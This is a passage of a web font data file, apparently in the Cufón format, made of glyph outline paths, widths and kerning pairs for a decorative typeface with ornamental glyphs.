-1,20,3,19,-6v-4,-46,16,-126,-34,-120v-14,-2,-40,18,-40,45r0,72v-3,18,25,-2,24,18v-4,10,-12,1,-36,3v-26,-3,-36,11,-36,-9v0,-10,22,7,22,-12r0,-83v6,-15,-25,-18,-18,-31v13,-6,25,-14,39,-18v8,3,-1,22,6,26v19,-30,78,-40,93,0v27,-33,105,-45,105,28r0,80v-3,14,31,-2,18,20v-8,-7,-75,12,-66,-10v1,-8,22,4,21,-10v-2,-46,18,-120,-36,-119","w":290,"k":{"\u2019":22,"\u201d":22,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"v":2,"w":2}},{"d":"138,-234v-34,23,-75,58,-81,113v7,-8,20,-15,40,-15v83,0,83,138,-11,140v-37,0,-66,-32,-66,-89v0,-84,66,-141,113,-154v2,0,5,2,5,5xm49,-76v-2,99,82,87,80,2v0,-26,-16,-48,-39,-48v-31,0,-41,22,-41,46","w":176,"k":{"\uf734":10,"\uf739":2,"\uf733":3,"\uf732":9}},{"d":"21,-182v-2,1,-8,-3,-7,-6v17,-16,27,-42,50,-52v9,0,17,14,3,24xm69,-182v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":116},{"d":"215,-66v-2,45,-35,71,-97,67v-34,-1,-75,3,-105,-2v1,-4,-3,-12,3,-12v17,0,32,3,32,-16v0,-39,1,-142,1,-191v0,-29,-20,-18,-38,-24v-2,-23,16,-8,51,-11v65,-5,137,-3,137,58v0,36,-16,44,-44,59v34,13,62,33,60,72xm177,-68v0,-51,-42,-66,-96,-62v4,48,-17,120,38,120v30,0,58,-15,58,-58xm99,-244v-36,-5,-10,53,-18,101v49,8,85,-11,85,-51v0,-32,-32,-53,-67,-50","w":237,"k":{"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"V":4,"W":4,"\uf761":18,"\uf7e0":18,"\uf7e1":18,"\uf7e2":18,"\uf7e3":18,"\uf7e4":18,"\uf7e5":18,"\uf7e6":18,"\uf66d":18,"\uf66e":18,"\uf66f":18,",":11,".":11,"\u2026":11,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14}},{"d":"48,10v-1,-20,-25,-6,-27,-34v0,-9,7,-17,20,-17v13,0,32,11,32,34v0,44,-33,66,-50,71v-3,0,-4,-1,-4,-3v7,-14,30,-26,29,-51","w":91,"k":{"\u2019":-3,"\u201d":-3," ":25}},{"d":"91,62v-25,-2,-59,5,-79,-3v1,-4,-2,-10,2,-10r54,0v7,-93,-1,-202,2,-300v0,-3,-1,-4,-3,-4v-17,-2,-41,4,-52,-3v1,-4,-2,-10,2,-11r74,0v2,0,4,0,4,3r0,324v0,3,-1,4,-4,4","w":127},{"d":"167,-63v-36,-1,-51,-6,-76,-11v-37,-7,-85,26,-77,36v10,42,56,3,71,-8v5,0,7,11,12,11v11,-2,29,-24,40,-14v0,10,-40,47,-50,47v-8,1,-11,-9,-18,-11v-19,21,-67,10,-69,-24v-1,-15,14,-24,19,-31v-4,-2,-16,-11,-3,-16v6,0,37,0,37,-5v-18,-21,-53,-49,-53,-100v0,-41,18,-66,42,-83v41,-28,45,-32,45,-50v0,-12,-7,-25,-27,-25v-20,0,-32,33,-11,36v4,-2,16,0,14,4v-8,16,-39,3,-39,-19v0,-19,17,-33,36,-33v55,0,43,45,29,72v0,3,2,4,6,4v6,0,68,16,68,75v0,18,-14,47,-48,47v-34,0,-46,-22,-46,-36v0,-14,13,-29,28,-29v18,0,23,15,23,21v2,11,-11,13,-13,19v0,1,1,9,13,9v27,0,29,-28,29,-35v0,-27,-30,-59,-65,-59v-46,0,-70,41,-70,82v0,44,25,60,29,60v3,0,9,-18,12,-18v5,0,17,10,17,20v0,23,22,39,30,28v-12,-27,15,-57,39,-42v0,3,-14,10,-5,11v24,-8,45,22,10,21v-13,-10,-34,-16,-34,9v8,38,119,11,122,-9r-21,-65v-5,0,-12,29,-17,29v-5,0,-8,-14,-8,-30v1,-56,32,-117,40,-135v0,-3,-2,-5,-5,-5v-1,0,-48,17,-48,27v0,15,-1,18,-7,18v-23,-8,-4,-34,-34,-77v0,-5,5,-8,10,-8v14,-1,16,42,23,40v4,0,18,-61,25,-30v2,10,-13,24,-4,29v20,-2,71,-44,104,-43v38,0,65,26,65,74v0,38,-21,80,-26,110v3,13,13,1,28,2r0,35v-17,1,-27,-8,-37,-15v-6,0,-37,24,-37,42v0,18,37,41,74,53r0,58v-21,0,-75,-32,-106,-75v-3,-4,-6,-6,-10,-6v-3,0,-64,8,-64,37v0,13,27,29,33,13v-5,-5,-19,-20,4,-20v17,0,22,15,22,23v0,3,0,27,-40,27v-32,0,-52,-39,-31,-62xm273,-295v0,32,31,47,31,66v0,12,-22,25,-30,25v-46,-1,-20,-111,-10,-117v0,-1,-1,-2,-2,-2v-13,0,-33,45,-33,86v0,30,22,100,41,100v21,0,74,-78,74,-145v0,-44,-24,-60,-39,-60v-27,0,-32,36,-32,47","w":358},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"89,-82v22,23,26,66,66,70v6,15,-3,14,-29,12v-27,-2,-37,10,-38,-8v0,-8,20,0,11,-15r-26,-42v-4,12,-43,43,-28,53v9,-4,14,8,7,13v-8,-6,-68,11,-59,-10v1,-7,24,1,27,-7v7,-6,41,-51,47,-58v-26,-27,-27,-65,-66,-64v-7,-19,4,-12,30,-12v25,0,43,-8,33,12v-8,-1,-9,5,-4,12r22,35r27,-36v9,-12,-18,-8,-8,-24v18,2,42,-4,55,3v5,15,-16,7,-23,14v-6,5,-36,43,-44,52","w":157,"k":{"\u2019":-4,"\u201d":-4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u010f":2,"\u0111":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u0151":2,"\u014d":2,"\ue003":2,"v":2}},{"d":"71,-90v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-9,16,-4,42,-26,44v-15,8,-27,23,-27,41v0,25,27,26,39,16v3,0,3,3,3,6v-9,24,-69,17,-69,-18v0,-24,32,-42,45,-48v-36,-2,-80,5,-112,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0v3,15,13,30,13,44v-16,12,-24,-30,-47,-31r-38,-1r0,61","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm71,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm132,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"92,5v-58,0,-81,-69,-81,-113v0,-82,34,-138,80,-138v53,0,78,69,78,124v0,82,-31,127,-77,127xm89,-233v-64,0,-53,149,-34,195v10,24,24,30,37,30v42,0,47,-47,46,-122v0,-53,-18,-103,-49,-103"},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm63,-182v-3,2,-8,-3,-7,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24xm111,-182v-2,1,-7,-4,-6,-6v17,-17,26,-43,50,-52v9,0,17,14,3,24","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"47,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm46,-246v10,0,20,6,18,21v-1,8,-9,121,-15,151v-4,0,-10,1,-9,-4v-1,-35,-11,-132,-11,-147v0,-11,7,-21,17,-21","w":91},{"d":"66,-255v79,-6,142,1,146,62v3,46,-23,61,-66,73v36,24,49,70,81,101v9,9,31,-3,29,17v-2,7,-46,-1,-61,3v-24,-27,-38,-66,-62,-95v-11,-13,-25,-25,-51,-20r1,87v-1,22,23,9,35,17v-1,21,-5,10,-51,10v-43,0,-49,11,-46,-13v13,-1,28,3,28,-12r1,-199v2,-22,-17,-16,-31,-20v0,-22,6,-8,47,-11xm99,-244v-10,-1,-17,3,-17,14r0,102v63,11,103,-41,95,-59v-4,-41,-29,-58,-78,-57","w":250,"k":{"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf774":7,"\uf69d":7,"\uf69e":7,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":4,"\uf777":4,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u011e":5,"\u0122":5,"\u0150":5,"\u014c":5,"t":-4,"\u0165":-4,"\u0163":-4,"T":5,"\u0164":5,"\u0162":5,"\ue000":5,"\ue002":5,"\ue001":5,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"V":14,"W":14,"Y":9,"\u00dd":9,"\u0178":9,",":-7,".":-7,"\u2026":-7,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-50,-7,-82,6,-90,54v-4,25,30,31,42,20v3,0,3,2,3,5v-13,21,-74,26,-74,-21v0,-34,47,-52,47,-70v1,-21,-19,-66,-25,-89r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"22,-86v-6,0,-2,-11,-3,-17v0,-2,0,-3,3,-3r101,0v7,0,3,12,4,18v-29,6,-72,0,-105,2","w":145,"k":{"T":34,"\u0164":34,"\u0162":34,"\ue000":34,"\ue002":34,"\ue001":34,"V":22,"W":22,"Y":27,"\u00dd":27,"\u0178":27}},{"d":"67,-255v114,0,210,14,211,123v0,41,-11,70,-36,95v-62,64,-138,29,-229,38v-6,1,-2,-8,-3,-12v9,-7,39,6,39,-11r2,-143v-5,-20,14,-83,-17,-77v-11,2,-30,2,-20,-14v5,0,21,1,53,1xm121,-244v-17,0,-36,-1,-36,20r0,182v0,23,17,33,45,32v70,-2,110,-49,110,-120v0,-67,-44,-114,-119,-114","w":292,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"481,-81v-6,14,-17,-3,-20,-7v-9,0,-19,14,-19,17v17,5,72,2,98,3r0,17v-15,13,-30,33,-30,36v0,7,24,8,30,2r0,13r-126,0v4,2,12,9,1,10v-7,2,-12,-18,-19,-7v0,5,15,21,29,15v5,0,9,3,9,9v-6,23,-49,-2,-47,-13v-14,10,-18,42,9,40v6,0,9,6,9,11v-11,22,-44,-8,-44,-19v-5,1,-11,9,-11,18v0,11,18,15,17,24v0,7,-2,9,-12,9v-26,-1,-16,-33,-15,-46v-16,0,-30,10,-30,25v3,9,27,29,1,32v-6,0,-20,-3,-20,-19v-2,-6,13,-25,2,-24v-3,0,-27,2,-27,15v0,12,14,17,16,24v0,8,-4,10,-14,10v-23,0,-16,-28,-10,-43v-9,-6,-32,-6,-23,14v6,6,12,17,-3,19v-15,-2,-19,-25,-2,-39v-9,-10,-22,3,-24,15v2,8,12,28,-2,28v-9,0,-18,-10,-18,-21v0,-15,36,-29,8,-34v-22,-4,-19,30,-31,32v-5,0,-10,-5,-10,-11v-2,-20,49,-32,12,-36v-19,-2,-37,23,-46,1v0,-15,18,-14,30,-14v-7,-8,-16,-16,-21,-25v-20,0,-116,-1,-128,0r0,-12v9,-4,32,-26,32,-34v0,-1,0,-13,-13,-13v-8,0,-14,3,-19,8r0,-17v19,-3,87,2,105,-1v-2,-13,-28,-3,-32,-15v-1,-8,16,-8,22,-5v0,-1,-12,-14,-23,-14v-10,0,-2,19,-13,18v-13,-2,-7,-16,1,-22v-18,-9,-14,19,-26,19v-19,-5,17,-24,-4,-24v-23,0,-6,22,-22,25v-15,-4,-1,-24,5,-29v0,-2,-3,-5,-13,-4v-1,-8,0,-14,7,-14v-7,-10,-15,-43,16,-46v5,0,9,1,9,6v0,5,-5,9,-11,10v-18,9,-10,28,2,33v3,-8,-6,-33,15,-31v8,0,11,5,11,9v2,7,-17,8,-16,19v1,11,18,15,25,12v-7,-12,-8,-33,11,-36v15,2,19,19,4,22v-12,9,5,30,14,26v7,-7,3,-31,22,-31v10,0,13,3,13,10v0,11,-19,8,-17,22v2,15,12,21,15,16v-1,-10,30,-30,32,-7v2,15,-26,6,-26,23v6,17,30,8,65,8v26,0,158,2,188,2v22,0,41,0,41,-3v-12,-8,-34,-33,-11,-44v11,5,4,34,19,35v2,-1,14,-6,14,-10v-5,0,-18,0,-18,-10v0,-20,15,1,21,2v6,0,19,-3,14,-10v-11,-1,-29,-28,-7,-31v16,1,5,28,24,27v5,-1,32,-12,19,-15v-18,3,-38,-32,-15,-38v5,0,4,3,6,14v2,10,26,22,34,18v-3,-2,-15,-8,-15,-20v0,-5,0,-24,18,-24v18,0,0,20,-2,27v0,6,10,16,19,17v3,17,-11,57,-23,32v-2,-12,16,-15,8,-22v-1,0,-24,7,-24,20v2,7,18,21,1,24v-10,2,-15,-14,-10,-24v-5,-1,-21,7,-21,9v0,2,10,10,10,12xm395,-21v-3,-2,-23,9,-23,-3v0,-9,10,-9,15,-9v17,-1,30,-15,24,-21v-6,0,-25,22,-29,8v0,-5,40,-13,14,-14v-18,0,-43,42,-43,45v5,10,37,7,42,-6xm449,-60v-12,-1,-21,10,-12,19v0,2,-1,6,-5,6v-6,-1,-7,-12,-5,-18v-20,5,14,3